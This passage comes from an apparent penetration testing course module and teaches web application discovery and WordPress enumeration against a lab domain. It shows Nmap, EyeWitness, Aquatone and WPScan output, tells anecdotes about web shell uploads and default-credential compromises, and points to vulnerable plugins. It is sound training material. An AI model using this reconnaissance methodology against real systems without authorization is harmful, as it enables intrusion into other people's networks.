We would also want to add gitlab-dev.inlanefreight.local to our "interesting hosts" list to dig into once we complete the discovery phase. We may be able to access public Git repos that could contain sensitive information such as credentials or clues that may lead us to other subdomains/Vhosts. It is not uncommon to find Gitlab instances that allow us to register a user without requiring admin approval to activate the account. We may find additional repos after logging in. It would also be worth checking previous commits for data such as credentials which we will cover more in detail later in this module when we dig deeper into Gitlab.

Enumerating one of the hosts further using an Nmap service scan (-sV) against the default top 1,000 ports can tell us more about what is running on the webserver.

Application Discovery & Enumeration

root@htb[/htb]$ sudo nmap --open -sV 10.129.201.50

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-07 21:58 EDT

Nmap scan report for 10.129.201.50

Host is up (0.13s latency).

Not shown: 991 closed ports

PORT STATE SERVICE VERSION

80/tcp open http Microsoft IIS httpd 10.0

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds?

3389/tcp open ms-wbt-server Microsoft Terminal Services

5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

8000/tcp open http Splunkd httpd

8080/tcp open http Indy httpd 17.3.33.2830 (Paessler PRTG bandwidth monitor)

8089/tcp open ssl/http Splunkd httpd (free license; remote login disabled)

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 38.63 seconds

From the output above, we can see that an IIS web server is running on the default port 80, and it appears that Splunk is running on port 8000/8089, while PRTG Network Monitor is present on port 8080. If we were in a medium to large-sized environment, this type of enumeration would be inefficient. It could result in us missing a web application that may prove critical to the engagement's success.

First up is EyeWitness. As mentioned before, EyeWitness can take the XML output from both Nmap and Nessus and create a report with screenshots of each web application present on the various ports using Selenium. It will also take things a step further and categorize the applications where possible, fingerprint them, and suggest default credentials based on the application. It can also be given a list of IP addresses and URLs and be told to pre-pend http:// and https:// to the front of each. It will perform DNS resolution for IPs and can be given a specific set of ports to attempt to connect to and screenshot.

We can install EyeWitness via apt:

Application Discovery & Enumeration

root@htb[/htb]$ sudo apt install eyewitness

or clone the repository, navigate to the Python/setup directory and run the setup.sh installer script. EyeWitness can also be run from a Docker container, and a Windows version is available, which can be compiled using Visual Studio.

Running eyewitness -h will show us the options available to us:

Application Discovery & Enumeration

root@htb[/htb]$ eyewitness -h

usage: EyeWitness.py [--web] [-f Filename] [-x Filename.xml]

[--single Single URL] [--no-dns] [--timeout Timeout]

[--jitter # of Seconds] [--delay # of Seconds]

[--threads # of Threads]

[--max-retries Max retries on a timeout]

[-d Directory Name] [--results Hosts Per Page]

[--no-prompt] [--user-agent User Agent]

[--difference Difference Threshold]

[--proxy-ip 127.0.0.1] [--proxy-port 8080]

[--proxy-type socks5] [--show-selenium] [--resolve]

[--add-http-ports ADD_HTTP_PORTS]

[--add-https-ports ADD_HTTPS_PORTS]

[--only-ports ONLY_PORTS] [--prepend-https]

[--selenium-log-path SELENIUM_LOG_PATH] [--resume ew.db]

[--ocr]

EyeWitness is a tool used to capture screenshots from a list of URLs

Protocols:

--web HTTP Screenshot using Selenium

Input Options:

-f Filename Line-separated file containing URLs to capture

-x Filename.xml Nmap XML or .Nessus file

--single Single URL Single URL/Host to capture

--no-dns Skip DNS resolution when connecting to websites

Timing Options:

--timeout Timeout Maximum number of seconds to wait while requesting a

web page (Default: 7)

--jitter # of Seconds

Randomize URLs and add a random delay between requests

--delay # of Seconds Delay between the opening of the navigator and taking

the screenshot

--threads # of Threads

Number of threads to use while using file based input

--max-retries Max retries on a timeout

Max retries on timeouts

<SNIP>

Let's run the default --web option to take screenshots using the Nmap XML output from the discovery scan as input.

Application Discovery & Enumeration

root@htb[/htb]$ eyewitness --web -x web_discovery.xml -d inlanefreight_eyewitness

################################################################################

# EyeWitness #

################################################################################

# FortyNorth Security - https://www.fortynorthsecurity.com #

################################################################################

Starting Web Requests (26 Hosts)

Attempting to screenshot http://app.inlanefreight.local

Attempting to screenshot http://app-dev.inlanefreight.local

Attempting to screenshot http://app-dev.inlanefreight.local:8000

Attempting to screenshot http://app-dev.inlanefreight.local:8080

Attempting to screenshot http://gitlab-dev.inlanefreight.local

Attempting to screenshot http://10.129.201.50

Attempting to screenshot http://10.129.201.50:8000

Attempting to screenshot http://10.129.201.50:8080

Attempting to screenshot http://dev.inlanefreight.local

Attempting to screenshot http://jenkins-dev.inlanefreight.local

Attempting to screenshot http://jenkins-dev.inlanefreight.local:8000

Attempting to screenshot http://jenkins-dev.inlanefreight.local:8080

Attempting to screenshot http://support-dev.inlanefreight.local

Attempting to screenshot http://drupal-dev.inlanefreight.local

[*] Hit timeout limit when connecting to http://10.129.201.50:8000, retrying

Attempting to screenshot http://jenkins.inlanefreight.local

Attempting to screenshot http://jenkins.inlanefreight.local:8000

Attempting to screenshot http://jenkins.inlanefreight.local:8080

Attempting to screenshot http://support.inlanefreight.local

[*] Completed 15 out of 26 services

Attempting to screenshot http://drupal-qa.inlanefreight.local

Attempting to screenshot http://web01.inlanefreight.local

Attempting to screenshot http://web01.inlanefreight.local:8000

Attempting to screenshot http://web01.inlanefreight.local:8080

Attempting to screenshot http://inlanefreight.local

Attempting to screenshot http://drupal-acc.inlanefreight.local

Attempting to screenshot http://drupal.inlanefreight.local

Attempting to screenshot http://blog-dev.inlanefreight.local

Finished in 57.859838008880615 seconds

[*] Done! Report written in the /home/mrb3n/Projects/inlanfreight/inlanefreight_eyewitness folder!

Would you like to open the report now? [Y/n]

Aquatone, as mentioned before, is similar to EyeWitness and can take screenshots when provided a .txt file of hosts or an Nmap .xml file with the -nmap flag. We can compile Aquatone on our own or download a precompiled binary. After downloading the binary, we just need to extract it, and we are ready to go.

Application Discovery & Enumeration

root@htb[/htb]$ wget https://github.com/michenriksen/aquatone/releases/download/v1.7.0/aquatone_linux_amd64_1.7.0.zip

Application Discovery & Enumeration

root@htb[/htb]$ unzip aquatone_linux_amd64_1.7.0.zip

Archive: aquatone_linux_amd64_1.7.0.zip

inflating: aquatone

inflating: README.md

inflating: LICENSE.txt

We can move it to a location in our $PATH such as /usr/local/bin to be able to call the tool from anywhere or just drop the binary in our working (say, scans) directory. It's personal preference but typically most efficient to build our attack VMs with most tools available to use without having to constantly change directories or call them from other directories.

root@htb[/htb]$ echo $PATH

/home/mrb3n/.local/bin:/snap/bin:/usr/sandbox/:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/share/games:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games

In this example, we provide the tool the same web_discovery.xml Nmap output specifying the -nmap flag, and we're off to the races.

Application Discovery & Enumeration

root@htb[/htb]$ cat web_discovery.xml | ./aquatone -nmap

aquatone v1.7.0 started at 2021-09-07T22:31:03-04:00

Targets : 65

Threads : 6

Ports : 80, 443, 8000, 8080, 8443

Output dir : .

http://web01.inlanefreight.local:8000/: 403 Forbidden

http://app.inlanefreight.local/: 200 OK

http://jenkins.inlanefreight.local/: 403 Forbidden

http://app-dev.inlanefreight.local/: 200

http://app-dev.inlanefreight.local/: 200

http://app-dev.inlanefreight.local:8000/: 403 Forbidden

http://jenkins.inlanefreight.local:8000/: 403 Forbidden

http://web01.inlanefreight.local:8080/: 200

http://app-dev.inlanefreight.local:8000/: 403 Forbidden

http://10.129.201.50:8000/: 200 OK

<SNIP>

http://web01.inlanefreight.local:8000/: screenshot successful

http://app.inlanefreight.local/: screenshot successful

http://app-dev.inlanefreight.local/: screenshot successful

http://jenkins.inlanefreight.local/: screenshot successful

http://app-dev.inlanefreight.local/: screenshot successful

http://app-dev.inlanefreight.local:8000/: screenshot successful

http://jenkins.inlanefreight.local:8000/: screenshot successful

http://app-dev.inlanefreight.local:8000/: screenshot successful

http://app-dev.inlanefreight.local:8080/: screenshot successful

http://app.inlanefreight.local/: screenshot successful

<SNIP>

Calculating page structures... done

Clustering similar pages... done

Generating HTML report... done

Writing session file...Time:

- Started at : 2021-09-07T22:31:03-04:00

- Finished at : 2021-09-07T22:31:36-04:00

- Duration : 33s

Requests:

- Successful : 65

- Failed : 0

- 2xx : 47

- 3xx : 0

- 4xx : 18

- 5xx : 0

Screenshots:

- Successful : 65

- Failed : 0

Wrote HTML report to: aquatone_report.html

Even with the 26 hosts above, this report will save us time. Now imagine an environment with 500 or 5,000 hosts! After opening the report, we see that the report is organized into categories, with High Value Targets being first and typically the most "juicy" hosts to go after. I have run EyeWitness in very large environments and generated reports with hundreds of pages that take hours to go through. Often, the very large reports will have interesting hosts buried deep within them, so it is worth reviewing the entire thing and poking at/researching any applications we are unfamiliar with. I found the ManageEngine OpManager application mentioned in the introduction section buried deep into a very large report during an external penetration test. This instance was left configured with the default credentials admin:admin and left wide open to the internet. I was able to log in and achieve code execution by running a PowerShell script. The OpManager application was running in the context of a Domain Admin account which led to full compromise of the internal network.

In the below report, I would be immediately excited to see Tomcat on any assessment (but especially during an External Penetration Test) and would try default credentials on the /manager and /host-manager endpoints. If we can access either, we can upload a malicious WAR file and achieve remote code execution on the underlying host using JSP code. More on this later in the module.



Continuing through the report, it looks like the main http://inlanefreight.local website is next. Custom web applications are always worth testing as they may contain a wide variety of vulnerabilities. Here I would also be interested to see if the website was running a popular CMS such as WordPress, Joomla, or Drupal. The next application, http://support-dev.inlanefreight.local, is interesting because it appears to be running osTicket, which has suffered from various severe vulnerabilities over the years. Support ticketing systems are of particular interest because we may be able to log in and gain access to sensitive information. If social engineering is in scope, we may be able to interact with customer support personnel or even manipulate the system to register a valid email address for the company's domain which we may be able to leverage to gain access to other services.

This last piece was demonstrated in the HTB weekly release box Delivery by IppSec. This particular box is worth studying as it shows what is possible by exploring the built-in functionality of certain common applications. We will cover osTicket more in-depth later in this module.

During an assessment, I would continue reviewing the report, noting down interesting hosts, including the URL and application name/version for later. It is important at this point to remember that we are still in the information gathering phase, and every little detail could make or break our assessment. We should not get careless and begin attacking hosts right away, as we may end up down a rabbit hole and miss something crucial later in the report. During an External Penetration Test, I would expect to see a mix of custom applications, some CMS, perhaps applications such as Tomcat, Jenkins, and Splunk, remote access portals such as Remote Desktop Services (RDS), SSL VPN endpoints, Outlook Web Access (OWA), O365, perhaps some sort of edge network device login page, etc.

Your mileage may vary, and sometimes we will come across applications that absolutely should not be exposed, such as a single page with a file upload button I encountered once with a message that stated, "Please only upload .zip and .tar.gz files". I, of course, did not heed this warning (as this was in-scope during a client-sanctioned penetration test) and proceeded to upload a test .aspx file. To my surprise, there was no sort of client-side or back-end validation, and the file appeared to upload. Doing some quick directory brute-forcing, I was able to locate a /files directory that had directory listing enabled, and my test.aspx file was there. From here, I proceeded to upload a .aspx web shell and gained a foothold into the internal environment. This example shows that we should leave no stone unturned and that there can be an absolute treasure trove of data for us in our application discovery data.

During an Internal Penetration Test, we will see much of the same but often also see many printer login pages (which we can sometimes leverage to obtain cleartext LDAP credentials), ESXi and vCenter login portals, iLO and iDRAC login pages, a plethora of network devices, IoT devices, IP phones, internal code repositories, SharePoint and custom intranet portals, security appliances, and much more.

Now that we've worked through our application discovery methodology and set up our notetaking structure let's deep dive into some of the most common applications that we will encounter time and time again. Please note that this module cannot possibly cover every single application that we will face. Rather, we aim to cover very prevalent ones and learn about common vulnerabilities, misconfigurations, and abusing their built-in functionality.

I can guarantee that you will face at least a few, if not all, of these applications during your career as a penetration tester. The methodology and mindset of exploring these applications are even more important, which we will develop and enhance throughout this module and test out during the skills assessments at the end. Many testers have great technical skills but soft skills such as a sound, and repeatable, methodology along with organization, attention to detail, strong communication, and thorough notetaking/documentation and reporting can set us apart and help to build confidence in our skillsets from both our employers as well as our clients.

WordPress, launched in 2003, is an open-source Content Management System (CMS) that can be used for multiple purposes. It’s often used to host blogs and forums. WordPress is highly customizable as well as SEO friendly, which makes it popular among companies. However, its customizability and extensible nature make it prone to vulnerabilities through third-party themes and plugins. WordPress is written in PHP and usually runs on Apache with MySQL as the backend.

At the time of writing, WordPress accounts for around 32.5% of all sites on the internet and is the most popular CMS by market share. Here are some interesting facts about WordPress.

As we can see from these statistics, WordPress is extremely prevalent on the internet and presents a vast attack surface. We are guaranteed to come across WordPress during many of our External Penetration Test assessments, and we must understand how it works, how to enumerate it, and the various ways it can be attacked.

The Hacking WordPress module on HTB Academy goes very far in-depth on the structure and function of WordPress and ways it can be abused.

Let us imagine that during an external penetration test, we come across a company that hosts its main website based on WordPress. Like many other applications, WordPress has individual files that allow us to identify that application. Also, the files, folder structure, file names, and functionality of each PHP script can be used to discover even the installed version of WordPress. In this web application, by default, metadata is added by default in the HTML source code of the web page, which sometimes even already contains the version. Therefore, let us see what possibilities we have to find out more detailed information about WordPress.

A quick way to identify a WordPress site is by browsing to the /robots.txt file. A typical robots.txt on a WordPress installation may look like:

WordPress - Discovery & Enumeration

User-agent: *

Disallow: /wp-admin/

Allow: /wp-admin/admin-ajax.php

Disallow: /wp-content/uploads/wpforms/

Sitemap: https://inlanefreight.local/wp-sitemap.xml



Here the presence of the /wp-admin and /wp-content directories would be a dead giveaway that we are dealing with WordPress. Typically attempting to browse to the wp-admin directory will redirect us to the wp-login.php page. This is the login portal to the WordPress instance's back-end.

WordPress stores its plugins in the wp-content/plugins directory. This folder is helpful to enumerate vulnerable plugins. Themes are stored in the wp-content/themes directory. These files should be carefully enumerated as they may lead to RCE.

There are five types of users on a standard WordPress installation.

Getting access to an administrator is usually sufficient to obtain code execution on the server. Editors and authors might have access to certain vulnerable plugins, which normal users don’t.

Another quick way to identify a WordPress site is by looking at the page source. Viewing the page with cURL and grepping for WordPress can help us confirm that WordPress is in use and footprint the version number, which we should note down for later. We can enumerate WordPress using a variety of manual and automated tactics.

WordPress - Discovery & Enumeration

root@htb[/htb]$ curl -s http://blog.inlanefreight.local | grep WordPress

<meta name="generator" content="WordPress 5.8" /

Browsing the site and perusing the page source will give us hints to the theme in use, plugins installed, and even usernames if author names are published with posts. We should spend some time manually browsing the site and looking through the page source for each page, grepping for the wp-content directory, themes and plugin, and begin building a list of interesting data points.

Looking at the page source, we can see that the Business Gravity theme is in use. We can go further and attempt to fingerprint the theme version number and look for any known vulnerabilities that affect it.

WordPress - Discovery & Enumeration

root@htb[/htb]$ curl -s http://blog.inlanefreight.local/ | grep themes

<link rel='stylesheet' id='bootstrap-css' href='http://blog.inlanefreight.local/wp-content/themes/business-gravity/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />

Next, let's take a look at which plugins we can uncover.

WordPress - Discovery & Enumeration

root@htb[/htb]$ curl -s http://blog.inlanefreight.local/ | grep plugins

<link rel='stylesheet' id='contact-form-7-css' href='http://blog.inlanefreight.local/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />

<script type='text/javascript' src='http://blog.inlanefreight.local/wp-content/plugins/mail-masta/lib/subscriber.js?ver=5.8' id='subscriber-js-js'></script>

<script type='text/javascript' src='http://blog.inlanefreight.local/wp-content/plugins/mail-masta/lib/jquery.validationEngine-en.js?ver=5.8' id='validation-engine-en-js'></script>

<script type='text/javascript' src='http://blog.inlanefreight.local/wp-content/plugins/mail-masta/lib/jquery.validationEngine.js?ver=5.8' id='validation-engine-js'></script>

<link rel='stylesheet' id='mm_frontend-css' href='http://blog.inlanefreight.local/wp-content/plugins/mail-masta/lib/css/mm_frontend.css?ver=5.8' type='text/css' media='all' />

<script type='text/javascript' src='http://blog.inlanefreight.local/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>

From the output above, we know that the Contact Form 7 and mail-masta plugins are installed. The next step would be enumerating the versions.

Browsing to http://blog.inlanefreight.local/wp-content/plugins/mail-masta/ shows us that directory listing is enabled and that a readme.txt file is present. These files are very often helpful in fingerprinting version numbers. From the readme, it appears that version 1.0.0 of the plugin is installed, which suffers from a Local File Inclusion vulnerability that was published in August of 2021.

Let's dig around a bit more. Checking the page source of another page, we can see that the wpDiscuz plugin is installed, and it appears to be version 7.0.4

WordPress - Discovery & Enumeration

root@htb[/htb]$ curl -s http://blog.inlanefreight.local/?p=1 | grep plugins

<link rel='stylesheet' id='contact-form-7-css' href='http://blog.inlanefreight.local/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />

<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='http://blog.inlanefreight.local/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.4' type='text/css' media='all' />

A quick search for this plugin version shows this unauthenticated remote code execution vulnerability from June of 2021. We'll note this down and move on. It is important at this stage to not jump ahead of ourselves and start exploiting the first possible flaw we see, as there are many other potential vulnerabilities and misconfigurations possible in WordPress that we don't want to miss.

We can do some manual enumeration of users as well. As mentioned earlier, the default WordPress login page can be found at /wp-login.php.

A valid username and an invalid password results in the following message:

However, an invalid username returns that the user was not found.

This makes WordPress vulnerable to username enumeration, which can be used to obtain a list of potential usernames.

Let's recap. At this stage, we have gathered the following data points:

admin is confirmed to be a valid userLet's take things a step further and validate/add to some of our data points with some automated enumeration scans of the WordPress site. Once we complete this, we should have enough information in hand to begin planning and mounting our attacks.

WPScan is an automated WordPress scanner and enumeration tool. It determines if the various themes and plugins used by a blog are outdated or vulnerable. It’s installed by default on Parrot OS but can also be installed manually with gem.

WordPress - Discovery & Enumeration

root@htb[/htb]$ sudo gem install wpscan

WPScan is also able to pull in vulnerability information from external sources. We can obtain an API token from WPVulnDB, which is used by WPScan to scan for PoC and reports. The free plan allows up to 75 requests per day. To use the WPVulnDB database, just create an account and copy the API token from the users page. This token can then be supplied to wpscan using the --api-token parameter.

Typing wpscan -h will bring up the help menu.

WordPress - Discovery & Enumeration

root@htb[/htb]$ wpscan -h

_______________________________________________________________

__ _______ _____

\ \ / / __ \ / ____|

\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®

\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \

\ /\ / | | ____) | (__| (_| | | | |

\/ \/ |_| |_____/ \___|\__,_|_| |_|

WordPress Security Scanner by the WPScan Team

Version 3.8.7

Sponsored by Automattic - https://automattic.com/

@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart

_______________________________________________________________

Usage: wpscan [options]

--url URL The URL of the blog to scan

Allowed Protocols: http, https

Default Protocol if none provided: http

This option is mandatory unless update or help or hh or version is/are supplied

-h, --help Display the simple help and exit

--hh Display the full help and exit

--version Display the version and exit

-v, --verbose Verbose mode

--[no-]banner Whether or not to display the banner

Default: true

-o, --output FILE Output to FILE

-f, --format FORMAT Output results in the format supplied

Available choices: json, cli-no-colour, cli-no-color, cli

--detection-mode MODE Default: mixed

Available choices: mixed, passive, aggressive

<SNIP>

The --enumerate flag is used to enumerate various components of the WordPress application, such as plugins, themes, and users. By default, WPScan enumerates vulnerable plugins, themes, users, media, and backups. However, specific arguments can be supplied to restrict enumeration to specific components. For example, all plugins can be enumerated using the arguments --enumerate ap. Let’s invoke a normal enumeration scan against a WordPress website with the --enumerate flag and pass it an API token from WPVulnDB with the --api-token flag.

WordPress - Discovery & Enumeration

root@htb[/htb]$ sudo wpscan --url http://blog.inlanefreight.local --enumerate --api-token dEOFB<SNIP>

<SNIP>

[+] URL: http://blog.inlanefreight.local/ [10.129.42.195]

[+] Started: Thu Sep 16 23:11:43 2021

Interesting Finding(s):

[+] Headers

| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)

| Found By: Headers (Passive Detection)

| Confidence: 100%

[+] XML-RPC seems to be enabled: http://blog.inlanefreight.local/xmlrpc.php

| Found By: Direct Access (Aggressive Detection)

| Confidence: 100%

| References:

| - http://codex.wordpress.org/XML-RPC_Pingback_API

| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner

| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos

| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login

| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access

[+] WordPress readme found: http://blog.inlanefreight.local/readme.html

| Found By: Direct Access (Aggressive Detection)

| Confidence: 100%

[+] Upload directory has listing enabled: http://blog.inlanefreight.local/wp-content/uploads/

| Found By: Direct Access (Aggressive Detection)

| Confidence: 100%

[+] WordPress version 5.8 identified (Insecure, released on 2021-07-20).

| Found By: Rss Generator (Passive Detection)

| - http://blog.inlanefreight.local/?feed=rss2, <generator>https://wordpress.org/?v=5.8</generator>

| - http://blog.inlanefreight.local/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.8</generator>

|

| [!] 3 vulnerabilities identified:

|

| [!] Title: WordPress 5.4 to 5.8 - Data Exposure via REST API

| Fixed in: 5.8.1

| References:

| - https://wpvulndb.com/vulnerabilities/38dd7e87-9a22-48e2-bab1-dc79448ecdfb

| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39200

| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/

| - https://github.com/WordPress/wordpress-develop/commit/ca4765c62c65acb732b574a6761bf5fd84595706

| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-m9hc-7v5q-x8q5

|

| [!] Title: WordPress 5.4 to 5.8 - Authenticated XSS in Block Editor

| Fixed in: 5.8.1

| References:

| - https://wpvulndb.com/vulnerabilities/5b754676-20f5-4478-8fd3-6bc383145811

| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39201

| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/

| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-wh69-25hr-h94v

|

| [!] Title: WordPress 5.4 to 5.8 - Lodash Library Update

| Fixed in: 5.8.1

| References:

| - https://wpvulndb.com/vulnerabilities/5d6789db-e320-494b-81bb-e678674f4199

| - https://wordpress.org/news/2021/09/wordpress-5-8-1-security-and-maintenance-release/

| - https://github.com/lodash/lodash/wiki/Changelog

| - https://github.com/WordPress/wordpress-develop/commit/fb7ecd92acef6c813c1fde6d9d24a21e02340689

[+] WordPress theme in use: transport-gravity

| Location: http://blog.inlanefreight.local/wp-content/themes/transport-gravity/

| Latest Version: 1.0.1 (up to date)

| Last Updated: 2020-08-02T00:00:00.000Z

| Readme: http://blog.inlanefreight.local/wp-content/themes/transport-gravity/readme.txt

| [!] Directory listing is enabled

| Style URL: http://blog.inlanefreight.local/wp-content/themes/transport-gravity/style.css

| Style Name: Transport Gravity

| Style URI: https://keonthemes.com/downloads/transport-gravity/

| Description: Transport Gravity is an enhanced child theme of Business Gravity. Transport Gravity is made for tran...

| Author: Keon Themes

| Author URI: https://keonthemes.com/

|

| Found By: Css Style In Homepage (Passive Detection)

| Confirmed By: Urls In Homepage (Passive Detection)

|

| Version: 1.0.1 (80% confidence)

| Found By: Style (Passive Detection)

| - http://blog.inlanefreight.local/wp-content/themes/transport-gravity/style.css, Match: 'Version: 1.0.1'

[+] Enumerating Vulnerable Plugins (via Passive Methods)

[+] Checking Plugin Versions (via Passive and Aggressive Methods)

[i] Plugin(s) Identified:

[+] mail-masta

| Location: http://blog.inlanefreight.local/wp-content/plugins/mail-masta/

| Latest Version: 1.0 (up to date)

| Last Updated: 2014-09-19T07:52:00.000Z

|

| Found By: Urls In Homepage (Passive Detection)

|

| [!] 2 vulnerabilities identified:

|

| [!] Title: Mail Masta <= 1.0 - Unauthenticated Local File Inclusion (LFI)

<SNIP>

| [!] Title: Mail Masta 1.0 - Multiple SQL Injection

<SNIP

| Version: 1.0 (100% confidence)

| Found By: Readme - Stable Tag (Aggressive Detection)

| - http://blog.inlanefreight.local/wp-content/plugins/mail-masta/readme.txt

| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)

| - http://blog.inlanefreight.local/wp-content/plugins/mail-masta/readme.txt

<SNIP>

[i] User(s) Identified:

[+] by:

admin

| Found By: Author Posts - Display Name (Passive Detection)

[+] admin

| Found By: Rss Generator (Passive Detection)

| Confirmed By:

| Author Id Brute Forcing - Author Pattern (Aggressive Detection)

| Login Error Messages (Aggressive Detection)

[+] john

| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)

| Confirmed By: Login Error Messages (Aggressive Detection)

WPScan uses various passive and active methods to determine versions and vulnerabilities, as shown in the report above. The default number of threads used is 5. However, this value can be changed using the -t flag.

This scan helped us confirm some of the things we uncovered from manual enumeration (WordPress core version 5.8 and directory listing enabled), showed us that the theme that we identified was not exactly correct (Transport Gravity is in use which is a child theme of Business Gravity), uncovered another username (john), and showed that automated enumeration on its own is often not enough (missed the wpDiscuz and Contact Form 7 plugins). WPScan provides information about known vulnerabilities. The report output also contains URLs to PoCs, which would allow us to exploit these vulnerabilities.

